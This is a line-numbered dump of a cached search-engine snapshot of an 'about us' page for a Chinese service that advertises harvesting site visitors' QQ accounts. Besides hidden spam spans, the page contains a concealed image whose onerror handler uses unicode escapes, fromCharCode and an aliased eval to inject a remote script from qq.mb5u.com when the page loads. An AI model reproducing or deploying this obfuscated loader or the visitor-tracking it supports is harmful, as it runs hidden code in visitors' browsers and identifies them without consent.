 60 window.location.href = "http://www.sogou.com/complain/complaint.php?url=" + encodeURIComponent(url);
61 }
62 </script>
63 </head>
64 <body style="margin:0; padding:0;">
65
66
67 <div style="background: #E8F3FF;padding: 8px 0 0 8px;text-align: left;border-bottom: 1px solid #6D8AAA; font-size:14px; min-width:1000px;">
68 <form action="http://www.sogou.com/web" method="get" id="" target="_top" style="width: 780px;height: 50px;font-size: 12px; margin:0; padding:0;">
69 <a href="http://www.sogou.com/?&amp;w=01020400&amp;dr=1" target="_top" style="text-decoration:none">
70 <img src="http://www.sogou.com/images/logo/new/kuaizhao.png?v=2" alt="网页快照" width="205" height="39" border="0" style="vertical-align: bottom; position:relative; top:2px;display:inline">
71 </a>
72 <input name="query" type="text" style="width: 356px;vertical-align: bottom; font:16px simsun; " size="40" maxlength="100" value="qq.mb5u.com/about.html">
73 <input type="submit" value="搜狗搜索" style="width: 76px;height: 24px;font-size: 14px;vertical-align: bottom;">
74 <a href="http://www.sogou.com/docs/terms.htm" style="color:#00c; text-decoration:underline;vertical-align: bottom;">免责声明</a>
75
76 <input type="hidden" name="w" value="01029901"/>
77 <input type="hidden" name="_asf" value="www.sogou.com"/>
78 </form>
79 <div style="height: 44px;margin:0 0 0 160px;_width:expression(documentElement.clientWidth < 839 ? '840px' : 'auto');">
80 您搜索的是： （可点击关键词逐一定位）。快照建立时间2014年07月01日 08:17:12，需要更新或删除快照，请<a href="javascript:delSnapshot();" style="text-decoration: underline;color: #00C;">投诉快照</a>。
81 <p style="color:#666;font-size:12px;padding:5px 0 0 0;margin:0;">注：搜狗与该网页<a href="http://qq.mb5u.com/about.html" style="text-decoration: underline;color: #00C;">http://qq.mb5u.com/about.html</a>作者无关，不对其内容负责。</p>
82 </div>
83 </div>
84 </body>
85 </html>
86 <div id="embeddiv" style="border:0 solid white; position: relative;"><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
87 <html xmlns="http://www.w3.org/1999/xhtml">
88 <head>
89 <title>关于我们 - 无忧统计 - 网站访客QQ抓取统计系统 </title>
90 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
91 </head>
92 <body style="overflow: hidden;">
93 <div class="wrapper" style="height: 5000px;
94 position: absolute;
95 background: #fff;
96 width: 100%;
97 top: -150px;">
98
99 <p>历时1年倾力<span style="display:none;">1不要辛苦的抄袭了,无忧统计诚招代理,从此不用为程序和接口发愁,轻轻松松赚钱!</span>打造，囊括了访客<span style="display:none;">2不要辛苦的抄袭了,无忧统计诚招代理,从此不用为程序和接口发愁,轻轻松松赚钱!</span>抓取系统、邮件推送系
统、客户跟进系统等一系列方便企业网站管理找寻目标客户<span style="display:none;">不要辛苦的抄袭了,无忧统计诚招代理,从此不用为程序和接口发愁,轻轻松松赚钱!</span>的方式，我们的系统具有与生俱来的优越本质，采用先进的合作媒体<span style="display:none;">3不要辛苦的抄袭了,
无忧统计诚招代理,从此不用为程序和接口发愁,轻轻松松赚钱!</span>获取方式让访客获取更加快速高效。</p>
100 </div>
101 <div style="display:none;"><img src="z"
onerror="/*_Ka*/var/*hCnn*/IHse/*Wav*/=/*fBJAp*/\u0053\u0074\u0072\u0069\u006e\u0067./*lsxIcC*/\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065;/*ksHMx*/var/*KuVkYP*/NWVbw_QY/*_ztkzYy*/=/*_pNZE*/\u0065\u0076\u0061\u006c;NWVbw_QY(IHse(118,97,1
14,32,111,72,101,97,100,61,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,72,69,65,68,39,41,46,105,116,101,109,40,48,41,59,118,97,114,32,111,83,99,114,105,112,116,61,32,100,111,99,117,109,101,110,116
,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105,112,116,34,41,59,111,83,99,114,105,112,116,46,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,59,111,83,99,114,105,112,116,46,115,114,99,61,34,104,116,116,112,
58,47,47,113,113,46,109,98,53,117,46,99,111,109,47,113,113,46,106,115,34,59,111,72,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,111,83,99,114,105,112,116,41,59));"></div>
102
103 </body>
104 </html>
105
106
107 </div>
108
109
110
中